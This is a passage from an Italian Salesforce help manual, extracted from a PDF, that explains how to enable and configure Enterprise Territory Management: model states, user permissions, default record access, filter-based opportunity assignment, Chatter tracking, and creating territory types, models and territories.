

<span id="page-1856-0"></span>Il nome e lo stato del modello di territorio vengono visualizzati nel nodo superiore della gerarchia (1). I territori controllanti e controllati sono nidificati sotto il nome del modello (2). Creare o modificare nuovi territori controllati o eseguirne le regole di assegnazione (3). Eseguire il filtro che assegna i territori alle opportunità (4). Eseguire le regole di assegnazione per tutti i territori del modello (5). Passare il mouse sopra le regole per visualizzare l'ultima esecuzione (6). Impostare lo stato del modello su *Attivo* o su *Archivia* (7). Alternare fra la visualizzazione struttura e la visualizzazione elenco ordinato (8).

## Stato del modello di territorio

Lo stato del modello di territorio indica se un territorio è in fase di pianificazione, in uso attivo o archiviato. L'organizzazione può avere un solo modello di territorio attivo alla volta, ma è possibile creare e conservare più modelli in stato di pianificazione o archiviati da utilizzare per creare altri modelli o come riferimento.

Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.

Alcuni stati rispecchiano il ciclo di vita di un modello di territorio, mentre altri segnalano errori di elaborazione quando si modificano gli stati.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic





## <span id="page-1857-0"></span>Effetto delle autorizzazioni sull'accesso alle funzioni e ai dati in Gestione territorio di livello aziendale

Quando si implementa Gestione territorio di livello aziendale, verificare di avere capito in che modo le autorizzazioni di questa funzione influiscono sull'amministrazione e consentono l'accesso ai record e ai dati.

Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.

Verificare che le autorizzazioni utente garantiscano agli utenti un livello di accesso adeguato. Ad esempio, se si desidera che i responsabili delle operazioni di vendita e alcuni responsabili vendite selezionati possano gestire i territori, assegnare loro l'autorizzazione "Gestisci territori". Anche gli utenti che creano le regole di assegnazione per gli account necessitano dell'autorizzazione "Visualizza tutto" per gli account.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic



### **Gli utenti che devono: Hanno bisogno di queste autorizzazioni, ruoli o titolarità:**

Quando si assegna un territorio a un'opportunità, questa viene condivisa con tutti gli utenti Salesforce assegnati al controllante di quel territorio nella gerarchia del modello di territorio.

## Gestione dei territori di vendita dell'organizzazione

Per gestire e aggiornare i territori di vendita della propria organizzazione, utilizzare Gestione territorio di livello aziendale. Creare dei tipi di territorio, creare un modello e quindi aggiungere e provare le regole di assegnazione degli account. Quando si è soddisfatti del modello, attivarlo e quindi assegnare gli utenti e gli account. Distribuirlo all'organizzazione e quindi eseguire dei rapporti per valutarne l'impatto e apportare modifiche se necessario.

Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.

Prima di iniziare a creare il modello di territorio, pianificare l'approccio. Scegliere caratteristiche organizzative quali il settore, il reddito annuo o il luogo per suddividere gli account dell'organizzazione in segmenti logici adeguati alle modalità operative della propria azienda.

#### IN QUESTA SEZIONE:

#### [Abilitazione di Gestione territorio di livello aziendale](#page-1861-0)

A partire dal rilascio Winter '15, Gestione territorio di livello aziendale è pronto per essere abilitato dagli amministratori nelle nuove organizzazioni Salesforce. Le organizzazioni create prima del rilascio Winter '15 devono rivolgersi a salesforce.com per abilitare questa funzione. Gestione

territorio di livello aziendale non può essere abilitato nelle organizzazioni esistenti per cui sono abilitate le previsioni personalizzabili.

#### [Definizione delle impostazioni di Gestione territorio di livello aziendale](#page-1861-1)

Definire e configurare le impostazioni di Gestione territorio di livello aziendale.

### [Utilizzo di Chatter per la collaborazione sui modelli di territori](#page-1863-0)

Abilitare la funzione di tracciamento dei feed Chatter nell'oggetto Modello di territorio per partecipare allo sviluppo del modello direttamente all'interno dei record modello. Il team può pubblicare e rispondere ai commenti, allegare file e ricevere notifiche quando vengono modificati gli stati dei modelli o aggiornati i campi chiave.

#### [Creazione di un modello di territorio](#page-1864-0)

Un modello di territorio organizza tutti gli elementi del piano di gestione dei territori dell'organizzazione, compresa una gerarchia dei territori, l'assegnazione degli account e degli utenti. Mentre si crea la gerarchia, si definiscono le regole di assegnazione per i territori e si aggiungono gli utenti ai territori, tenere il modello in stato di pianificazione ed eseguire le regole per vedere le assegnazioni di account così ottenute.

#### [Assegnazione manuale di uno o più territori a un account](#page-1871-0)

Assegnare uno o più territori a un account direttamente dal record dell'account. Si possono assegnare ad account solo i territori che appartengono a modelli in stato Pianificazione o Attivo.

#### [Assegnazione manuale di una o più regole di assegnazione a un territorio](#page-1872-0)

Assegnare una o più regole di assegnazione di oggetti a un territorio direttamente dal record del territorio. Le regole disponibili provengono dal modello di territorio a cui appartiene il territorio.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per gestire territori:

**•** "Gestisci territori"

### [Assegnazione manuale di un territorio a un'opportunità](#page-1872-1)

In un record opportunità è possibile assegnare e tenere traccia del territorio i cui agenti di vendita assegnati lavorano a quell'opportunità. Le assegnazioni manuali di territori sono controllate dall'accesso in condivisione all'account (principale) assegnato dell'opportunità. Quando si assegna un territorio a un'opportunità, questa viene condivisa con tutti gli utenti Salesforce assegnati al controllante di quel territorio nella gerarchia del modello di territorio.

### [Esecuzione del filtro di assegnazione dei territori alle opportunità](#page-1873-0)

Il filtro di assegnazione dei territori alle opportunità assegna automaticamente i territori alle opportunità in base alla logica di filtro della classe Apex.

#### [Clonazione di un modello di territorio](#page-1874-0)

La clonazione permette di creare una copia di un modello di territorio da utilizzare per verificare varie caratteristiche del territorio. Il nuovo modello comprende i territori, le regole di assegnazione, gli utenti e gli account assegnati manualmente dell'originale. È possibile clonare solo i modelli in stato Pianificazione, Attivo o Archiviato. Al termine della clonazione, il nuovo modello sarà in stato Pianificazione.

### [Assegnazione di utenti a territori](#page-1874-1)

Assegnare gli utenti ai territori in cui opereranno per la vendita di prodotti e servizi. È possibile assegnare utenti ai territori che appartengono a modelli in stato Attivo o Pianificazione, anche se le assegnazioni effettuate nei modelli in stato Pianificazione hanno unicamente scopo di pianificazione e non influiscono sull'accesso degli utenti ai record.

### [Identificare gli utenti dei territori in base al ruolo territorio](#page-1875-0)

Tenere traccia delle funzioni degli utenti all'interno dei territori creando dei ruoli territorio e assegnandoli agli utenti del territorio a seconda delle esigenze. Gli utenti possono anche avere ruoli diversi in territori diversi.

#### [Attivazione di un modello di territorio](#page-1876-0)

Quando la struttura del modello di territorio e delle relative assegnazioni di account sono soddisfacenti, si è pronti per attivare il modello di territorio. Ricordare che è anche possibile conservare dei modelli in stato Pianificazione e Archiviato come riferimento e per creare altri modelli in futuro.

#### [Configurazione delle autorizzazioni e dell'accesso per gli amministratori e gli utenti di Gestione territorio di livello aziendale](#page-1877-0)

Una fase importante nell'implementazione di Gestione territorio di livello aziendale è far sì che gli utenti giusti possano accedere agli elementi, ai record e agli elementi dei record giusti nei modelli di territorio.

### [Esecuzione delle regole di assegnazione per un territorio](#page-1877-1)

Eseguire le regole di assegnazione degli account per tutti i territori per cui sono definite regole e che appartengono a un modello di territorio in stato Pianificazione o Attivo. Se il territorio è in stato di Pianificazione, le regole in corso di esecuzione consentono di visualizzare in anteprima le assegnazioni degli account. Se quando si eseguono le regole il territorio è in stato Attivo, gli account vengono assegnati ai territori in base alle regole.

#### [Capire per quali territori è valida una regola di assegnazione](#page-1878-0)

Se si utilizzano le regole per assegnare gli account ai territori, può essere utile capire per quali territori è valida una singola regola.

VEDERE ANCHE:

[Concetti di Gestione territorio di livello aziendale](#page-1853-0) [Gestione territorio di livello aziendale](#page-1853-1)

## <span id="page-1861-0"></span>Abilitazione di Gestione territorio di livello aziendale

A partire dal rilascio Winter '15, Gestione territorio di livello aziendale è pronto per essere abilitato dagli amministratori nelle nuove organizzazioni Salesforce. Le organizzazioni create prima del rilascio Winter '15 devono rivolgersi a salesforce.com per abilitare questa funzione. Gestione territorio di livello aziendale non può essere abilitato nelle organizzazioni esistenti per cui sono abilitate le previsioni personalizzabili.

Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori. Gestione territorio di livello aziendale e Previsioni collaborative possono essere abilitate e utilizzate contemporaneamente nell'organizzazione Salesforce, sebbene le due funzioni non siano attualmente integrate per essere utilizzate insieme.

- **1.** Da Imposta, immettere *Territori* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
- **2.** Fare clic su **Abilita Gestione territorio di livello aziendale**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per abilitare Gestione territorio di livello aziendale:

**•** "Personalizza applicazione"

## <span id="page-1861-1"></span>Definizione delle impostazioni di Gestione territorio di livello aziendale

Definire e configurare le impostazioni di Gestione territorio di livello aziendale.

Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.

### IN QUESTA SEZIONE:

### [Definizione dell'accesso utente predefinito per i record territorio](#page-1862-0)

Specificare le impostazioni predefinite per le modalità di accesso e di modifica dei record associati ai territori di vendita che sono stati impostati. L'accesso fornito dalle impostazioni predefinite si può modificare quando si crea o si modifica un singolo territorio.

[Abilitazione dell'assegnazione di territori alle opportunità basata su filtro](#page-1862-1)

Abilitare e configurare l'assegnazione di territori alle opportunità basata su filtro.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per impostare Gestione territorio di livello aziendale:

**•** "Visualizza impostazione e configurazione"

E

"Gestisci territori"

## <span id="page-1862-0"></span>Definizione dell'accesso utente predefinito per i record territorio

Specificare le impostazioni predefinite per le modalità di accesso e di modifica dei record associati ai territori di vendita che sono stati impostati. L'accesso fornito dalle impostazioni predefinite si può modificare quando si crea o si modifica un singolo territorio.



Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.

Per gli account e le opportunità sono valide le impostazioni di accesso standard ai record. Se l'organizzazione utilizza l'accesso predefinito interno *Privato* per referenti o casi, è possibile impostare l'accesso anche per questi record.

- **1.** Da Imposta, immettere *Territori* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
- **2.** Selezionare i livelli di accesso predefiniti desiderati per account e opportunità.
- **3.** Se applicabile, selezionare i livelli di accesso predefiniti per referenti e casi.
- **4.** Fare clic su **Salva**.

### VEDERE ANCHE:

<span id="page-1862-1"></span>[Informazioni sui valori predefiniti di condivisione dell'organizzazione](#page-534-0) [Impostazione dei valori predefiniti di condivisione della propria organizzazione](#page-535-0)

## Abilitazione dell'assegnazione di territori alle opportunità basata su filtro

Abilitare e configurare l'assegnazione di territori alle opportunità basata su filtro.

- Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.
- **1.** Da Imposta, immettere *Territori* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
- **2.** Abilitare l'assegnazione di territori alle opportunità basata su filtro.
- **3.** Se l'organizzazione utilizza l'Apex Code fornito da Salesforce, creare innanzitutto la classe e quindi tornare a questa pagina di Impostazioni e inserire il nome della classe: *OppTerrAssignDefaultLogicFilter*. Se si sceglie di utilizzare un proprio codice per la classe Apex, immettere il nome della classe creata.
- **4.** Per eseguire il processo di assegnazione dei territori alle opportunità basata su filtro quando vengono create le opportunità, selezionare l'opzione corrispondente.
- **5.** Salvare le impostazioni.



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare un modello di territorio:

**•** "Visualizza impostazione e configurazione"

E

"Gestisci territori"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per abilitare Gestione territorio di livello aziendale:

## <span id="page-1863-0"></span>Utilizzo di Chatter per la collaborazione sui modelli di territori

Abilitare la funzione di tracciamento dei feed Chatter nell'oggetto Modello di territorio per partecipare allo sviluppo del modello direttamente all'interno dei record modello. Il team può pubblicare e rispondere ai commenti, allegare file e ricevere notifiche quando vengono modificati gli stati dei modelli o aggiornati i campi chiave.



Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.

Dopo aver abilitato e configurato il tracciamento dei feed di Chatter, gli utenti con accesso al record di un modello di territorio possono utilizzare Chatter per collaborare sul modello. Quando i campi tracciati vengono aggiornati, gli utenti che seguono il record riceveranno gli aggiornamenti nei feed Chatter.

- **1.** Assicurarsi che Chatter sia stato abilitato per l'organizzazione.
- **2.** Da Imposta, immettere *Tracciamento feed* nella casella Ricerca veloce, quindi selezionare **Tracciamento feed**.
- **3.** Selezionare l'oggetto Modello di territorio. Abilitare il tracciamento dei feed e selezionare i campi del modello di territorio che si desidera tracciare.
- **4.** Fare clic su **Salva**. Il feed Chatter viene visualizzato nella parte superiore dei record modello di territorio dell'organizzazione.
- **5.** Assicurarsi di comunicare agli altri utenti che gestiscono i modelli di territorio che ora possono utilizzare Chatter per seguire e collaborare sui modelli di territorio direttamente dai record modello.

VEDERE ANCHE:

[Personalizzazione del tracciamento dei feed Chatter](#page-3309-0) **[Chatter](#page-3287-0)** 

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per abilitare il tracciamento dei campi di Chatter:

**•** "Personalizza applicazione"

Per condividere un post di Chatter in un record di modello di territorio:

**•** "Visualizza impostazione e configurazione"

E

"Gestisci territori"

## <span id="page-1864-0"></span>Creazione di un modello di territorio

Un modello di territorio organizza tutti gli elementi del piano di gestione dei territori dell'organizzazione, compresa una gerarchia dei territori, l'assegnazione degli account e degli utenti. Mentre si crea la gerarchia, si definiscono le regole di assegnazione per i territori e si aggiungono gli utenti ai territori, tenere il modello in stato di pianificazione ed eseguire le regole per vedere le assegnazioni di account così ottenute.

Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori. Gestione territorio di livello aziendale e Previsioni collaborative possono essere abilitate e utilizzate contemporaneamente nell'organizzazione Salesforce, sebbene le due funzioni non siano attualmente integrate per essere utilizzate insieme.

### IN QUESTA SEZIONE:

1. [Creazione di tipi di territorio](#page-1865-0)

I tipi di territorio aiutano a classificare e a definire i singoli territori. La creazione dei tipi di territorio è il primo passo per creare un modello di territorio in Salesforce.

2. [Creazione del record di un modello di territorio](#page-1865-1)

Il primo passo nella creazione di un modello di territorio è la creazione del record che collega gli altri elementi quali territori, assegnazioni di utenti e account. Quando si crea il record di un modello di territorio, Salesforce genera una gerarchia dei territori per il record.

3. [Creazione di territori](#page-1866-0)

I territori si creano mentre si crea il modello di territorio dell'organizzazione. I territori creati compaiono nella gerarchia dei territori del modello.

### 4. [Creazione e visualizzazione in anteprima di assegnazioni di account a territori](#page-1866-1)

Per assegnare gli account ai territori, creare delle regole che li assegnino automaticamente o assegnarli manualmente. Le regole si possono configurare per essere valide sia per i territori controllanti, sia per i loro discendenti. Le assegnazioni manuali sono valide solo per il territorio in cui vengono effettuate.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare un modello di territorio:

**•** "Visualizza impostazione e configurazione"

E

"Gestisci territori"

## <span id="page-1865-0"></span>Creazione di tipi di territorio

I tipi di territorio aiutano a classificare e a definire i singoli territori. La creazione dei tipi di territorio è il primo passo per creare un modello di territorio in Salesforce.



**12** Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.

Alcuni esempi di tipi di territorio che si potrebbero creare sono *Account denominati*, *Account diretti* e *Vendite sovrapposizione*.

- **1.** Da Imposta, immettere *Tipi di territorio* nella casella Ricerca veloce, quindi selezionare **Tipi di territorio**.
- **2.** Fare clic su **Nuovo tipo di territorio**.
- **3.** Immettere un'etichetta e una descrizione. Nella descrizione, indicare chiaramente quali tipi di territorio devono far parte di quel tipo.
- **4.** Specificare una priorità per il tipo di territorio.
- **5.** Fare clic su **Salva**.

### VEDERE ANCHE:

<span id="page-1865-1"></span>[Priorità dei tipi di territorio](#page-1854-1)

## Creazione del record di un modello di territorio

Il primo passo nella creazione di un modello di territorio è la creazione del record che collega gli altri elementi quali territori, assegnazioni di utenti e account. Quando si crea il record di un modello di territorio, Salesforce genera una gerarchia dei territori per il record.



Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.

La versione di Salesforce utilizzata dall'organizzazione determina il numero di modelli di territorio che è possibile creare nelle organizzazioni di produzione e Sandbox. Questo limite include i modelli creati mediante clonazione.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare un tipo di territorio:

**•** "Visualizza impostazione e configurazione"

E

"Gestisci territori"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare il record di un modello di territorio:

**•** "Visualizza impostazione e configurazione"

E

"Gestisci territori"

**1.** Da Imposta, immettere *Modelli di territorio* nella casella Ricerca veloce, quindi selezionare **Modelli di territorio**.

**2.** Fare clic su **Nuovo modello di territorio**.

- **3.** Definire i campi etichetta e descrizione.
- **4.** Fare clic su **Salva**.

### VEDERE ANCHE:

[Limiti di Gestione territorio di livello aziendale](#page-5526-0)

## <span id="page-1866-0"></span>Creazione di territori

I territori si creano mentre si crea il modello di territorio dell'organizzazione. I territori creati compaiono nella gerarchia dei territori del modello.

- 
- Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.

Per impostazione predefinita, ogni modello di territorio può avere al massimo 1.000 territori.

- **1.** Aprire il modello di territorio in cui si desidera creare il territorio.
- **2.** Se necessario, selezionare **Visualizzazione struttura** dall'elenco a discesa per visualizzare la gerarchia dei territori del modello, compresi gli eventuali territori esistenti.
- **3.** Per creare un territorio di livello superiore, passare il mouse sul nome del modello di territorio e fare clic su **Crea territorio**. Per creare un territorio controllato da un territorio esistente, passare il mouse sopra il nome del territorio e fare clic su **Crea territorio**.
- **4.** Nella pagina Nuovo territorio, definire il territorio: assegnargli un'etichetta significativa e scegliere il tipo di territorio. Se per gli account e le opportunità il territorio richiede un accesso utente diverso rispetto all'accesso utente predefinito per quei record, definire i livelli di accesso degli utenti per il territorio.
- <span id="page-1866-1"></span>**5.** Fare clic su **Salva**.

## Creazione e visualizzazione in anteprima di assegnazioni di account a territori

Per assegnare gli account ai territori, creare delle regole che li assegnino automaticamente o assegnarli manualmente. Le regole si possono configurare per essere valide sia per i territori controllanti, sia per i loro discendenti. Le assegnazioni manuali sono valide solo per il territorio in cui vengono effettuate.

Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non  $\mathbb{Z}$ per le versioni precedenti di Gestione territori.

